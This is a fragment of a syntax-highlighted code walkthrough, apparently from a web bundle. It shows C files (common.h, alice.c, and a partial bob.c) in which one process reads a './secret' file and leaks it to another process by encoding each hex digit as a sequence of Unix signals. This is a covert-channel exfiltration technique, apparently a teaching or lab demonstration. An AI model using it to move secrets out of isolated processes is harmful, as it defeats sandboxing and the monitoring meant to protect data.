",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c","":!0,focus:"",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", 